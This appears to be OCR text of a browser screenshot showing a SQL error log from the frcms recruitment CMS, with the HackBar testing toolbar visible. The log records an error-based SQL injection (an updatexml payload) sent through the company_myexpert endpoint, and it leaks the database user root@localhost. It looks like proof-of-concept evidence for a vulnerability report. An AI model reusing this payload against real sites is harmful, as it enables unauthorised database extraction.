 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PMA 127.0.0.1 / localhost / frc... × http://127.0.0...3e2a1b26a.txt × 会员中心-嘉缘人才网智聘系统 × +
127.0.0.1/frcms/data/log/sql_e15a0a25dbd4030a31357433e2a1b26a.txt 百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
2015-03-12 22:05:43||8.8.8.8||fuck||/frcms/member/index.php||m=company_myexpert&amp;do=myexpert&amp;checks=7||query:INSERT INTO job_myexpert
(m_rid,m_name,m_sex,m_birth,m_edu,m_cmember,m_pmember,m_adddate,m_exp) VALUES('7',''or updatexml(1,concat(0x7e,(user())),0)
or'','1','0000-00-00','8','fuck','test',NOW(),1)|errno:1105|error:XPATH syntax error: '~root@localhost'|errmsg:MySQL Query Error
2015-03-12 21:59:53||8.8.8.8||fuck||/frcms/member/index.php||m=company_myexpert&amp;do=myexpert&amp;checks=5||query:INSERT INTO job_myexpert
(m_rid,m_name,m_sex,m_birth,m_edu,m_cmember,m_pmember,m_adddate,m_exp) VALUES('5',''or updatexml(1,concat(0x7e,(user())),0)
or'','0','0000-00-00','0','fuck','test',NOW(),1)|errno:1105|error:XPATH syntax error: '~root@localhost'|errmsg:MySQL Query Error
2015-03-12 21:59:11||8.8.8.8||fuck||/frcms/member/index.php||m=company_myexpert&amp;do=myexpert&amp;checks=6||query:INSERT INTO job_myexpert